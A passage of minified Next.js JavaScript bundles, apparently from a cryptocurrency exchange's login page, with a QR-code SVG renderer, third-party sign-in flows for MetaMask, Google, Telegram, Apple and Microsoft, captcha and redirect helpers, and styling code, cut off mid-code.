u=n.getOptions(t),l=e.modules.size,a=e.modules.data,s=l+2*u.margin,c=u.color.light.a?"<path "+o(u.color.light,"fill")+' d="M0 0h'+s+"v"+s+'H0z"/>':"",f="<path "+o(u.color.dark,"stroke")+' d="'+function(e,t,r){let n="",o=0,u=!1,l=0;for(let a=0;a<e.length;a++){let s=Math.floor(a%t),c=Math.floor(a/t);s||u||(u=!0),e[a]?(l++,a>0&&s>0&&e[a-1]||(n+=u?i("M",s+r,.5+c+r):i("m",o,0),o=0,u=!1),s+1<t&&e[a+1]||(n+=i("h",l),l=0)):o++}return n}(a,l,u.margin)+'"/>',d='<svg xmlns="http://www.w3.org/2000/svg" '+(u.width?'width="'+u.width+'" height="'+u.width+'" ':"")+('viewBox="0 0 '+s)+" "+s+'" shape-rendering="crispEdges">'+c+f+"</svg>\n";return"function"==typeof r&&r(null,d),d}},89009:function(e,t){function r(e){if("number"==typeof e&&(e=e.toString()),"string"!=typeof e)throw Error("Color should be defined as hex string");let t=e.slice().replace("#","").split("");if(t.length<3||5===t.length||t.length>8)throw Error("Invalid hex color: "+e);(3===t.length||4===t.length)&&(t=Array.prototype.concat.apply([],t.map(function(e){return[e,e]}))),6===t.length&&t.push("F","F");let r=parseInt(t.join(""),16);return{r:r>>24&255,g:r>>16&255,b:r>>8&255,a:255&r,hex:"#"+t.slice(0,6).join("")}}t.getOptions=function(e){e||(e={}),e.color||(e.color={});let t=void 0===e.margin||null===e.margin||e.margin<0?4:e.margin,n=e.width&&e.width>=21?e.width:void 0,o=e.scale||4;return{width:n,scale:n?4:o,margin:t,color:{dark:r(e.color.dark||"#000000ff"),light:r(e.color.light||"#ffffffff")},type:e.type,rendererOpts:e.rendererOpts||{}}},t.getScale=function(e,t){return t.width&&t.width>=e+2*t.margin?t.width/(e+2*t.margin):t.scale},t.getImageWidth=function(e,r){let n=t.getScale(e,r);return Math.floor((e+2*r.margin)*n)},t.qrToImageData=function(e,r,n){let o=r.modules.size,i=r.modules.data,u=t.getScale(o,n),l=Math.floor((o+2*n.margin)*u),a=n.margin*u,s=[n.color.light,n.color.dark];for(let t=0;t<l;t++)for(let r=0;r<l;r++){let c=(t*l+r)*4,f=n.color.light;t>=a&&r>=a&&t<l-a&&r<l-a&&(f=s[i[Math.floor((t-a)/u)*o+Math.floor((r-a)/u)]?1:0]),e[c++]=f.r,e[c++]=f.g,e[c++]=f.b,e[c]=f.a}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/6630-4fff73a01b7a2abe.js
body_size: 11533
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6630],{385:function(e,t){t.Z={src:"/cdn/fe/_next/static/media/placeholder_dark.ba066730.webp",height:320,width:320,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},85702:function(e,t){t.Z={src:"/cdn/fe/_next/static/media/placeholder_light.578aecdc.webp",height:320,width:320,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},80190:function(e,t,i){i.d(t,{Z:function(){return b}});var n=i(97458),o=i(37667),a=i(8907),r=i(3629),l=i(38672),c=i(42772),s=i(25906),d=i(80398),u=i(74254);let p=i(25413).ZP.div.withConfig({componentId:"sc-9ba42bfe-0"})(["& .metamask-btn-container{z-index:1;}"]);var g=i(56977),m=i(47425),h=i(78442),x=i(4120),f=i(31800),w=i(37112),v=i(51535),b=e=>{let{isSignUp:t,setShowMetaMaskNoticeModal:i}=e,b=(0,g.R)(),{classes:y}=(0,l.kf)(),{goLoginNext:C}=(0,w.Z)({thirdAuthType:m.mP.METAMASK}),A=()=>!!window.ethereum,_=(0,o.useCallback)(async e=>{await e.send("eth_requestAccounts",[]);let t=await e.getSigner();return t?null==t?void 0:t.getAddress():""},[]),k=(0,o.useCallback)(async e=>{try{let t=new window.ethers.providers.Web3Provider(window.ethereum);return await (await t.getSigner()).signMessage("".concat(e))}catch(e){return 4001===e.code&&f.k.error("User denied message signature"),null}},[]),j=(0,o.useCallback)(async e=>{try{let t=await (0,d.vd)({public_address:e.toLowerCase(),verify_method:(0,v.t)()});if(10011132===t.code)location.href="".concat(b).concat(m.UX,"?login_way=").concat(m.mP.METAMASK,"&account_unique_key=").concat(t.extra.third_unique_id,"&email_encrypted=").concat(t.extra.email_encrypted||"");else if(0===t.code)return C(t.data);else if(10011133===t.code){let i=await k(t.extra.nonce);if(!i)return;try{let t=await (0,d.vd)({public_address:e.toLowerCase(),signature:i,verify_method:(0,v.t)()});if(0===t.code)return C(t.data);(0,a.c0)({type:"error",message:null==t?void 0:t.message})}catch(e){}}else(0,a.c0)({type:"error",message:null==t?void 0:t.message})}catch(e){(0,u.Z)("Metamask Check Api error",e)}},[C,b,k]),S=(0,o.useCallback)(async()=>{if((0,c.c)("login_page_click",{page_name:t?"register":"login",button_name:"Metamask"}),!A()&&i){i(!0);return}let e=new window.ethers.providers.Web3Provider(window.ethereum);try{let t=await _(e);await j(t)}catch(e){(0,u.Z)("Metamask Authorization Error",e)}},[j,_,t,i]),I=async()=>{let e=new window.ethers.providers.Web3Provider(window.ethereum);return await e.getSigner().getAddress()},P=async()=>{var e;return A()?(null===(e=window)||void 0===e?void 0:e.ethers)?await I():m.bK.NO_EHTERS_SDK:m.bK.NO_METAMASK},z=(0,o.useCallback)(()=>(0,n.jsx)(p,{children:(0,n.jsx)(r.z,{size:"md",className:"metamask-btn-container",classNames:{root:y.thirdAuthButtonRoot},leftIcon:(0,n.jsx)(h.nK,{}),onClick:S})}),[y.thirdAuthButtonRoot,S]);return(0,x.P)(()=>{window.ethers||(0,s.ve)("".concat("/cdn/fe","/static/loginsdk/ethers-5.7.2.umd.min.js"),e=>{})},[]),{MetamaskAuthComponent:z,getMetamaskAddress:P,loadEthersSDK:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:()=>{};window.ethers||(0,s.ve)("".concat("/cdn/fe","/static/loginsdk/ethers-5.7.2.umd.min.js"),t=>{t||e()})}}}},28656:function(e,t,i){i.d(t,{Z:function(){return Q}});var n=i(97458),o=i(37667),a=i(80214),r=i(17560),l=i(98598),c=i(3629),s=i(33937),d=i(8907),u=i(38672),p=i(94824),g=i(80398),m=i(25906),h=i(25413);let x=h.ZP.div.withConfig({componentId:"sc-716a377a-0"})(["position:relative;&:hover{background-color:var(--color-neutral-2);border-radius:8px;}& .google-btn-container{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);opacity:0.0001;z-index:1;}"]);var f=i(56977),w=i(47425),v=i(78442),b=i(4120),y=i(92217),C=i(37112),A=i(51535),_=i(94244);let k=()=>{let{isMain:e,isUnitedStates:t,isEU:i,isAU:n,isAE:o}=(0,_.j)(),{thirdAuthClientId:a}=(0,y.q)(),r=(e||t||i||n)&&!!(null==a?void 0:a.apple),l=(e||t||i||n||o)&&!!(null==a?void 0:a.google),c=(e||t||i||n||o)&&!!(null==a?void 0:a.telegram);return{isSupportThirdLogin:e||t||i||n||o,isSupportApple:r,isSupportGoogle:l,isSupportTelegram:c}},j=e=>{let{t}=(0,p.$G)("auth"),i=(0,f.R)(),{thirdAuthClientId:n}=(0,y.q)(),{isSupportGoogle:a}=k(),{goLoginNext:r}=(0,C.Z)({thirdAuthType:w.mP.GOOGLE}),l=(0,o.useCallback)(async e=>{try{let t=(0,m.sQ)(e.credential),n=await (0,g.kr)({unique_id:t.sub,credential:e.credential,verify_method:(0,A.t)()});if(10011123===n.code)location.href="".concat(i).concat(w.UX,"?login_way=").concat(w.mP.GOOGLE,"&account_unique_key=").concat(n.extra.third_unique_id,"&email_encrypted=").concat(n.extra.email_encrypted||"","&email=").concat(t.email||"");else{if(0===n.code)return r(n.data);(0,d.c0)({type:"error",message:null==n?void 0:n.message})}}catch(e){}},[r,i]),c=(0,o.useCallback)(()=>{var e,t,i,o;((0,m.dW)()||a)&&(null==n?void 0:n.google)&&(null===(t=window.google)||void 0===t||null===(e=t.accounts)||void 0===e||e.id.initialize({client_id:null==n?void 0:n.google,cancel_on_tap_outside:!1,auto_select:!1,use_fedcm_for_prompt:!0,callback:l}),null===(o=window.google)||void 0===o||null===(i=o.accounts)||void 0===i||i.id.renderButton(document.getElementById("buttonDiv"),{theme:"outline",size:"large",text:"continue_with",shape:"circle",type:"icon"}))},[l,a,null==n?void 0:n.google]);return(0,b.P)(()=>{var e;(null===(e=window.google)||void 0===e?void 0:e.accounts)?c():(0,m.ve)("".concat("/cdn/fe","/static/loginsdk/google-client.js"),e=>{e||c()})},[]),{handleGoogleNotApplyClick:(0,o.useCallback)(()=>{if(!(0,m.dW)()&&!a){(0,d.c0)({type:"warning",message:t("auth.maintenance")});return}},[t,a])}};var S=e=>{let{handleGoogleNotApplyClick:t}=j(e.isSignUp),{classes:i}=(0,u.kf)(),{isMobile:o}=(0,h.Fg)(),{t:a}=(0,p.$G)("auth");return(0,n.jsxs)(x,{children:[(0,n.jsx)("div",{id:"buttonDiv",className:"google-btn-container"}),(0,n.jsx)(c.z,{size:"md",onClick:t,classNames:{root:i.thirdAuthButtonRoot,label:i.thirdAuthButtonLabel,section:o?i.thirdAuthButtonSection:""},label:o?a("continue.google.btn"):void 0,leftIcon:(0,n.jsx)(v._8,{})})]})},I=i(74254);let P=h.ZP.div.withConfig({componentId:"sc-ba7d3199-0"})(["& .telegram-btn-container{z-index:1;}"]);var z=i(42772);let Z=e=>{let{t}=(0,p.$G)("auth"),i=(0,f.R)(),{thirdAuthClientId:n}=(0,y.q)(),{isSupportTelegram:a}=k(),{goLoginNext:r}=(0,C.Z)({thirdAuthType:w.mP.TELEGRAM}),l=(0,o.useCallback)(async e=>{try{let t=await (0,g.Xd)({auth_result:window.btoa(JSON.stringify(e)),verify_method:(0,A.t)()});if(10011126===t.code)location.href="".concat(i).concat(w.UX,"?login_way=").concat(w.mP.TELEGRAM,"&account_unique_key=").concat(t.extra.third_unique_id,"&email_encrypted=").concat(t.extra.email_encrypted||"","&email=").concat(t.extra.email_encrypted||"");else{if(0===t.code)return r(t.data);(0,d.c0)({type:"error",message:null==t?void 0:t.message})}}catch(e){}},[r,i]),c=(0,o.useCallback)(async()=>{if((0,z.c)("login_page_click",{page_name:e?"register":"login",button_name:"Telegram"}),!(0,m.dW)()&&!a){(0,d.c0)({type:"warning",message:t("auth.maintenance")});return}(null==n?void 0:n.telegram)&&window.Telegram.Login.auth({bot_id:null==n?void 0:n.telegram,request_access:!0},async e=>{if(!e){(0,I.Z)("Telegram Authorization Error",Error("Telegram Authorization Error"));return}l(e)})},[l,e,a,t,null==n?void 0:n.telegram]);return(0,b.P)(()=>{var e;(null===(e=window.Telegram)||void 0===e?void 0:e.Login)||(0,m.ve)("".concat("/cdn/fe","/static/loginsdk/telegram_widget-24-07.js"),e=>{})},[]),{handleTelegramAuth:c}};var N=e=>{let{classes:t}=(0,u.kf)(),{handleTelegramAuth:i}=Z(e.isSignUp),{isMobile:o}=(0,h.Fg)(),{t:a}=(0,p.$G)("auth");return(0,n.jsx)(P,{children:(0,n.jsx)(c.z,{size:"md",className:"telegram-btn-container",classNames:{root:t.thirdAuthButtonRoot,label:t.thirdAuthButtonLabel,section:o?t.thirdAuthButtonSection:""},label:o?a("continue.telegram.btn"):void 0,leftIcon:(0,n.jsx)(v.YG,{}),onClick:i})})},E=i(80190);let M=h.ZP.div.withConfig({componentId:"sc-e5a89b48-0"})(["& .apple-btn-container{z-index:1;}"]),R=e=>{let{t}=(0,p.$G)("auth"),i=(0,f.R)(),{isSupportApple:n}=k(),{thirdAuthClientId:a}=(0,y.q)(),{goLoginNext:r}=(0,C.Z)({thirdAuthType:w.mP.APPLE}),l=(0,o.useCallback)(async e=>{let{sub:t,email:n}=(0,m.sQ)(e);try{let o=await (0,g.td)({unique_id:t,token:e,verify_method:(0,A.t)()});if(10011131===o.code)location.href="".concat(i).concat(w.UX,"?login_way=").concat(w.mP.APPLE,"&account_unique_key=").concat(o.extra.third_unique_id,"&email_encrypted=").concat(o.extra.email_encrypted||"","&email=").concat(n||"");else{if(0===o.code)return r(o.data);(0,d.c0)({type:"error",message:null==o?void 0:o.message})}}catch(e){}},[r,i]),c=(0,o.useCallback)(async()=>{if(!(0,m.dW)()&&!n){(0,d.c0)({type:"warning",message:t("auth.maintenance")});return}try{let e=await window.AppleID.auth.signIn();await l(e.authorization.id_token)}catch(e){}},[l,t,n]),s=(0,o.useCallback)(()=>{(null==a?void 0:a.apple)&&window.AppleID.auth.init({clientId:null==a?void 0:a.apple,redirectURI:"".concat(window.location.origin).concat(window.location.pathname),scope:"email name",usePopup:!0})},[null==a?void 0:a.apple]);return(0,o.useEffect)(()=>{var e;(null===(e=window.AppleID)||void 0===e?void 0:e.auth.init)?s():(0,m.ve)("".concat("/cdn/fe","/static/loginsdk/appleid.auth.js"),e=>{e||s()})},[s]),{handleAppleAuth:c}};var T=e=>{let{handleAppleAuth:t}=R(e.isSignUp),{classes:i}=(0,u.kf)(),{isMobile:o}=(0,h.Fg)(),{t:a}=(0,p.$G)("auth");return(0,n.jsx)(M,{children:(0,n.jsx)("div",{className:"apple-btn-container",children:(0,n.jsx)(c.z,{size:"md",classNames:{root:i.thirdAuthButtonRoot,label:i.thirdAuthButtonLabel,section:o?i.thirdAuthButtonSection:""},label:o?a("continue.apple.btn"):void 0,leftIcon:(0,n.jsx)(v.qw,{}),onClick:t})})})},L=i(31800);async function O(e){let t=new Headers;return t.append("Authorization","Bearer ".concat(e)),fetch("https://graph.microsoft.com/v1.0/me",{method:"GET",headers:t}).then(e=>e.json()).catch(e=>L.k.error(e))}let B=h.ZP.div.withConfig({componentId:"sc-d1f83744-0"})(["& .microsoft-btn-container{z-index:1;}"]),H=e=>{let t=(0,o.useRef)(),i=(0,o.useRef)(),{t:n}=(0,p.$G)("auth"),a=(0,f.R)(),{isUnitedStates:r,isEU:l,isAU:c}=(0,_.j)(),{goLoginNext:s}=(0,C.Z)({thirdAuthType:w.mP.MICROSOFT}),u=()=>{let e=t.current.getAllAccounts();if(0!==e.length)return e[0]},h=(0,o.useCallback)(async e=>{(0,z.c)("login_page_click",{button_name:"Microsoft"});try{let t=await (0,g.s$)({token:e});if(10011129===t.code)location.href="".concat(a).concat(w.UX,"?login_way=").concat(w.mP.MICROSOFT,"&account_unique_key=").concat(t.extra.third_unique_id,"&email_encrypted=").concat(t.extra.email_encrypted||"","&email=").concat(i.current||"");else{if(0===t.code)return s(t.data);(0,d.c0)({type:"error",message:null==t?void 0:t.message})}}catch(e){}},[s,a]),x=(0,o.useCallback)(async()=>{try{let e=await t.current.acquireTokenPopup({scopes:["User.Read"],account:u()});h(e.idToken),O(e.accessToken).then(e=>{i.current=e.mail||""})}catch(e){(0,I.Z)("Microsoft Authorization Error",e)}},[h]),v=(0,o.useCallback)(async()=>{try{await t.current.loginPopup({scopes:["User.Read"]});let e=await t.current.acquireTokenSilent({scopes:["User.Read"],account:u()});e.idToken?(h(e.idToken),O(e.accessToken).then(e=>{i.current=e.mail||""})):x()}catch(e){e instanceof window.msal.InteractionRequiredAuthError&&x()}},[x,h]),y=(0,o.useCallback)(async()=>{if((0,z.c)("login_page_click",{page_name:e?"register":"login",button_name:"Microsoft"}),!(0,m.dW)()&&!r&&!l&&!c){(0,d.c0)({type:"warning",message:n("auth.maintenance")});return}await v()},[v,e,r,l,c,n]);return(0,b.P)(()=>{(0,m.ve)("".concat("/cdn/fe","/static/loginsdk/msal-browser-2.35.0.min.js"),e=>{e||(t.current=new window.msal.PublicClientApplication({auth:{clientId:"117eb6c9-2307-47d2-9af6-7195116552b4",redirectUri:"".concat(window.location.origin).concat(window.location.pathname.replace(a,"")),navigateToLoginRequestUrl:!1},cache:{cacheLocation:"sessionStorage",storeAuthStateInCookie:!1}}))})},[]),{handleMicrosoftAuth:y}};var V=e=>{let{handleMicrosoftAuth:t}=H(e.isSignUp),{classes:i}=(0,u.kf)();return(0,n.jsxs)(B,{children:[(0,n.jsx)("div",{className:"microsoft-btn-container"}),(0,n.jsx)(c.z,{size:"md",classNames:{root:i.thirdAuthButtonRoot},leftIcon:(0,n.jsx)(v.Dg,{}),onClick:t})]})},U=i(39820);let q=h.ZP.div.withConfig({componentId:"sc-3952beb-0"})(["transition:all 0.3s;& .login-divider-container{margin:32px 0 16px;@media ","{margin:24px 0 12px;}}.third-channels-auth-wrapper{display:flex;justify-content:center;column-gap:48px;margin-bottom:24px;.apple-icon,.twitter-icon,.more-icon{color:var(--color-icon-1);}@media ","{display:flex;flex-direction:column;row-gap:8px;margin-bottom:24px;}.more-action-component{position:relative;& .more-action-container{position:absolute;z-index:1;&::before{position:absolute;top:-30px;left:-40px;height:30px;width:120px;content:'';display:block;}}& .more-action-list{position:absolute;box-shadow:0px 7px 20px 0px var(--color-shadow-1);top:-72px;right:0;display:grid;justify-content:center;column-gap:16px;border-radius:8px;background-color:var(--color-card-3);height:64px;box-sizing:border-box;padding:12px 16px;@media ","{left:-96px;&:lang(ar){left:unset;right:-96px;}}}}}.reminder-text{text-align:center;color:var(--color-text-2);font-size:14px;line-height:1.5;margin:16px 0;padding:0 16px;}"],U.Ny,U.Ny,U.Ny),G=h.ZP.div.withConfig({componentId:"sc-3952beb-1"})(["& .metamask-install-subtitle{font-size:14px;line-height:150%;color:var(--color-text-2);@media ","{font-size:12px;}}& .metamask-install-button{margin-top:32px;margin-bottom:8px;}"],U.Ny);var F=i(47227);let D=()=>{let{isSupportThirdLogin:e}=k(),[t,i]=(0,o.useState)([]),[n,a]=(0,o.useState)(!0),r=async()=>{try{let t=await (0,g.bi)();if(0===t.code){var e;i((null===(e=t.data)||void 0===e?void 0:e.length)?t.data:[])}}finally{a(!1)}};return(0,o.useEffect)(()=>{e?r():a(!1)},[e]),{thirdAuthChannel:t,loading:n}},J=(e,t)=>e?t.filter(e=>e!==w.mP.METAMASK&&e!==w.mP.MICROSOFT):t;var Q=e=>{var t;let{isSignUp:i,showPasskey:d,onPasskeyLogin:g,passkeyLoading:m}=e,{t:x}=(0,p.$G)("auth"),{isMobile:f}=(0,h.Fg)(),[,v]=(0,o.useState)(!1),b=(0,o.useRef)(),{thirdAuthChannel:y,loading:C}=D(),[A,_]=(0,o.useState)(!1),{classes:k}=(0,u.kf)(),{MetamaskAuthComponent:j}=(0,E.Z)({isSignUp:i,setShowMetaMaskNoticeModal:_});t=()=>{v(!1)},(0,o.useEffect)(()=>{let e=e=>{!b.current||b.current.contains(e.target)||t(e)};return document.addEventListener("mousedown",e),document.addEventListener("touchstart",e),()=>{document.removeEventListener("mousedown",e),document.removeEventListener("touchstart",e)}},[b,t]);let I=(0,o.useCallback)(()=>{let e=window.navigator.userAgent;return/firefox|iceweasel|fxios/i.test(e)?w.eK.FIREFOX:/chrome|crios|crmo|chromium/i.test(e)?w.eK.CHROME:w.eK.DEFAULT},[]),P={[w.mP.GOOGLE]:S,[w.mP.MICROSOFT]:V,[w.mP.TELEGRAM]:N,[w.mP.APPLE]:T,[w.mP.METAMASK]:j};return y.length||C||d?(0,n.jsxs)(q,{children:[(0,n.jsx)(a.x,{className:"login-divider-container",style:{visibility:y.length||d?"visible":"hidden"},children:(0,n.jsx)(r.i,{label:C?(0,n.jsx)(l.O,{h:16,w:f?16:70,radius:6}):x(f?"third.auth.or2":"third.auth.or"),textGap:24,type:"divider-5",styles:{label:{color:"var(--color-text-text-secondary) !important",fontSize:12,"::after":{marginLeft:32},"::before":{marginRight:32},fontFamily:"inherit"}}})}),d&&(0,n.jsx)(a.x,{children:(0,n.jsx)(c.z,{size:"md",fullWidth:!0,type:"secondary",classNames:{root:k.thirdAuthButtonRoot,section:f?k.thirdAuthButtonSection:""},style:{marginTop:f?"12px":"24px",marginBottom:f?"8px":"16px"},onClick:g,loading:m,leftIcon:(0,n.jsx)(F.RM,{size:20,color:"var(--color-text-text-primary)"}),children:x("login.with.passkey")})}),(0,n.jsx)("div",{className:"third-channels-auth-wrapper",children:J(f,y).map(e=>{let t=P[e];return t?C?(0,n.jsx)(l.O,{h:40,w:f?"100%":40,radius:6}):(0,n.jsx)(t,{isSignUp:i},e):null})}),(0,n.jsx)(s.u,{type:"sm",centered:!0,closeOnClickOutside:!1,closeOnEscape:!1,onClose:()=>_(!1),opened:A,title:x("auth.friendy.reminder"),children:(0,n.jsxs)(G,{children:[(0,n.jsx)("div",{className:"metamask-install-subtitle",children:x("auth.metamask.tip")}),(0,n.jsx)("div",{className:"metamask-install-button",children:(0,n.jsx)(c.z,{onClick:()=>{window.open(I(),"_blank"),setTimeout(()=>{_(!1)},1e3)},fullWidth:!0,size:"md",children:x("auth.innstall.now")})})]})})]}):null}},82271:function(e,t,i){i.d(t,{$_:function(){return d},O0:function(){return c},pC:function(){return s}});var n=i(47425),o=i(37667),a=i(20481),r=i(94244),l=i(91117);let c=()=>{let{isMain:e}=(0,r.j)(),[t,i]=(0,o.useState)(!1),{captchaRisk:c}=(0,l.m)();return(0,o.useEffect)(()=>{if(e){if(c)i(!0),sessionStorage.setItem(n.NT,String(n.AS));else{var t,o;null===(t=(o=window).collectEvent)||void 0===t||t.call(o,"getVar",n.NT,n.xr,function(e){i(e===n.AS),sessionStorage.setItem(n.NT,String(e))})}}else"undefined"!=typeof sessionStorage&&sessionStorage.removeItem(n.NT)},[e,c]),{createCaptcha:t?a.Bc:a.S0,needCaptchaWithRisk:t}},s=()=>{var e;return"undefined"!=typeof sessionStorage&&Number(null!==(e=sessionStorage.getItem(n.NT))&&void 0!==e?e:n.xr)===n.AS},d=()=>{let[e,t]=(0,o.useState)(()=>s());return(0,o.useEffect)(()=>{t(s())},[]),e}},23166:function(e,t,i){i.d(t,{Z:function(){return o}});var n=i(37667);function o(){let[e,t]=(0,n.useState)(!1);return(0,n.useEffect)(()=>{t(!0)},[]),e}},37112:function(e,t,i){var n=i(37667),o=i(85189),a=i(56977),r=i(47425);t.Z=e=>{let{thirdAuthType:t}=e,i=(0,a.R)();return{goLoginNext:(0,n.useCallback)(e=>{let n=null==e?void 0:e.last_url,a="";if(n){if(a=n,(0,o.xf)(a)){location.href="".concat(i,"/");return}a&&-1!==a.indexOf("marketlist")&&"1"===localStorage.getItem("is_market_list_race")&&(a+="?race=1&tab=usdt"),location.href="".concat(a)||"/"}else window.location.href="".concat(i).concat(r.UX,"?login_way=").concat(t,"&account_unique_key=_&email=_"),sessionStorage.setItem(r.zG,JSON.stringify({...e,goVerify:!0}))},[i,t])}}},68227:function(e,t,i){i.d(t,{o:function(){return c}});var n=i(37667),o=i(96638),a=i(94244),r=i(89528),l=i(80398);let c=()=>{let{isMain:e,isUnitedStates:t}=(0,a.j)(),{data:i,isLoading:c}=(0,o.ZP)(r.Fw,l.q2),s=(0,n.useMemo)(()=>{var e,t,n,o;let a=null==i?void 0:i.data;return a&&[a.all_reward_num,null===(e=a.kyc_reward)||void 0===e?void 0:e.num,null===(t=a.deposit_reward)||void 0===t?void 0:t.num,null===(n=a.signup_reward)||void 0===n?void 0:n.num,null===(o=a.trade_reward)||void 0===o?void 0:o.num].every(e=>e>0)?a:void 0},[null==i?void 0:i.data]),d=(0,n.useMemo)(()=>e||t,[e,t]);return{welfareData:d?s:void 0,guideWelfareData:d?null==i?void 0:i.data:void 0,isLoading:!!d&&c}}},71251:function(e,t,i){var n=i(97458),o=i(21694),a=i(9747),r=i(4120),l=i(79446),c=i.n(l),s=i(95246),d=i(11750),u=i(37667),p=i(94244),g=i(82571),m=i(39820),h=i(23166),x=i(92217);t.Z=e=>{let{showErrorMsg:t}=e,{isMain:i,isEU:l}=(0,p.j)(),f=(0,g.a)(m.Ny),{subWebsiteId:w}=(0,x.q)(),[v,b]=(0,u.useState)(4),{modalConfig:y,isOpened:C}=(0,s.n)({subWebSiteId:w,enableStorage:!1,separateByPath:!1,onClose:()=>{}}),{complianceCheck:A}=(0,d.J)({enableRequest:!0}),{business:_}=A||{},[k,j]=(0,u.useState)(!1),S=(0,h.Z)();return(0,r.P)(()=>{(null==_?void 0:_.includes("api_user_register"))&&j(!0)},[_]),(0,r.P)(()=>{if(i){var e;b(null===(null===(e=localStorage)||void 0===e?void 0:e.getItem("loginAlertOpened"))?4:1)}},[i]),l&&k?(0,n.jsx)(o.b,{type:"warning",style:{marginBottom:16},defaultOpened:S&&JSON.parse(localStorage.getItem("loginAlertOpened")||"false"),onOpenChange:e=>{localStorage.setItem("loginAlertOpened",JSON.stringify(e))},expandable:!0,children:"We are currently in the process of obtaining MiCA authorization to expand and enhance our operations within the European Union. To facilitate this transition, we are temporarily pausing the acceptance of new clients from your country until the registration process is complete."}):(0,n.jsxs)(n.Fragment,{children:[C&&(0,n.jsx)(o.b,{lineClamp:v,type:"warning",mb:t?16:24,expandable:!0,mt:f?-8:0,defaultOpened:JSON.parse(localStorage.getItem("loginAlertOpened")||"false"),onOpenChange:e=>{localStorage.setItem("loginAlertOpened",JSON.stringify(e)),b(1)},children:(0,n.jsx)(a.eW,{dangerouslySetInnerHTML:{__html:c().sanitize((null==y?void 0:y.content)||"")}})}),!!t&&(0,n.jsx)(o.b,{type:"error",mb:24,noEllipsis:!0,children:t})]})}},98652:function(e,t,i){i.d(t,{w:function(){return F}});var n=i(97458),o=i(11750),a=i(98598),r=i(94824),l=i(37667),c=i.n(l),s=i(70852),d=i.n(s),u=i(85189),p={src:"/cdn/fe/_next/static/media/eu_signup_custom.1f835c57.webp"},g={src:"/cdn/fe/_next/static/media/eu_signup_custom_dark.5f9b293a.webp"},m=i(25413),h=i(39820);let x=m.ZP.div.withConfig({componentId:"sc-bca83f00-0"})(["position:relative;display:flex;flex-flow:column nowrap;margin:0;min-height:calc(100vh - 48px);width:calc(800 / 1920 * 100%);background-color:#000;@media ","{display:grid;align-items:center;text-align:center;margin:auto;}img{width:100%;height:auto;object-fit:contain;@media ","{padding-top:0;margin-top:32px;cursor:pointer;width:100%;border-radius:8px;}}"],h.Ny,h.Ny);m.ZP.div.withConfig({componentId:"sc-bca83f00-1"})(["margin:auto;@media ","{display:grid;align-items:center;text-align:center;margin:auto;}img{cursor:pointer;width:483px;@media ","{margin-top:32px;cursor:pointer;width:100%;border-radius:8px;}}"],h.Ny,h.Ny),m.ZP.div.withConfig({componentId:"sc-bca83f00-2"})(["width:500px;display:flex;flex-direction:column;justify-content:center;align-items:center;margin:auto;@media ","{display:none;}img{height:334px;width:334px;margin-bottom:32px;}"],h.Ny),m.ZP.div.withConfig({componentId:"sc-bca83f00-3"})(["text-align:center;color:var(--color-text-3);font-size:16px;font-weight:500;line-height:150%;padding:0 16px;span{color:var(--color-funct-4);}"]);let f=m.ZP.div.withConfig({componentId:"sc-bca83f00-4"})(["max-width:464px;img{width:384px;height:384px;}@media ","{display:none;}"],h.uC.laptop),w=m.ZP.div.withConfig({componentId:"sc-bca83f00-5"})(["text-align:center;max-width:100%;font-size:24px;font-weight:500;line-height:normal;color:var(--color-text-text-primary);span{color:var(--color-text-text-brand);}"]),v=m.ZP.div.withConfig({componentId:"sc-bca83f00-6"})(["width:384px;display:flex;img{width:384px;height:384px;}"]),b=m.ZP.div.withConfig({componentId:"sc-bca83f00-7"})(["width:400px;display:flex;@media screen and ","{margin-inline-start:100px;}img{width:400px;height:400px;}"],h.Uh.laptopL);m.ZP.div.withConfig({componentId:"sc-bca83f00-8"})(["display:grid;align-items:center;text-align:center;margin:auto;img{width:100%;}@media ","{margin-top:32px;}"],h.Ny),m.ZP.div.withConfig({componentId:"sc-bca83f00-9"})(["display:grid;align-items:center;text-align:center;margin:auto;padding:0 24px;border:1px solid var(--color-divider-2);border-radius:8px;box-sizing:border-box;max-width:690px;"]),m.ZP.div.withConfig({componentId:"sc-bca83f00-10"})(["display:grid;grid-template-rows:1fr;row-gap:24px;"]),m.ZP.div.withConfig({componentId:"sc-bca83f00-11"})(["text-align:left;padding:24px 32px;display:grid;grid-template-columns:80px auto;column-gap:24px;border-radius:8px;align-items:center;box-sizing:border-box;background-color:var(--color-card-1);&:lang(ar){text-align:right;}img{width:80px;height:80px;object-position:center;object-fit:cover;}max-width:512px;@media ","{text-align:left;padding:24px 32px;display:grid;grid-template-columns:80px auto;column-gap:24px;border-radius:8px;align-items:center;width:100%;box-sizing:border-box;max-width:unset;img{width:60px;height:60px;object-position:center;object-fit:cover;}}"],h.Ny),m.ZP.div.withConfig({componentId:"sc-bca83f00-12"})(["text-align:left;padding:24px 32px;display:grid;grid-template-columns:80px auto;column-gap:24px;border-radius:8px;align-items:center;width:586px;box-sizing:border-box;img{width:40px;height:40px;object-position:center;object-fit:cover;margin-bottom:8px;}"]),m.ZP.div.withConfig({componentId:"sc-bca83f00-13"})(["font-size:20px;font-weight:500;line-height:1.5;margin-bottom:4px;color:var(--color-text-text-primary);@media ","{font-size:16px;}span{color:var(--color-text-5);}"],h.Ny),m.ZP.div.withConfig({componentId:"sc-bca83f00-14"})(["color:var(--color-text-text-primary);font-size:14px;font-weight:500;line-height:150%;text-align:center;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;span{color:var(--color-text-5);}"]),m.ZP.div.withConfig({componentId:"sc-bca83f00-15"})(["font-size:14px;font-weight:500;line-height:1.5;color:var(--color-text-3);span{color:var(--color-text-5);}@media ","{font-size:12px;}"],h.Ny);var y=i(42995),C=i(25906),A=i(94244),_=i(70757),k=i(42772),j=i(4120);let S=m.ZP.div.withConfig({componentId:"sc-e519a3c0-0"})(["width:100%;overflow:hidden;display:flex;align-items:center;justify-content:center;background-color:#000;@media ","{display:grid;align-items:center;text-align:center;margin:auto;}"],h.Ny),I=m.ZP.div.withConfig({componentId:"sc-e519a3c0-1"})(["position:absolute;top:0;left:0;width:100%;height:100%;display:flex;justify-content:center;transition:transform 0.5s 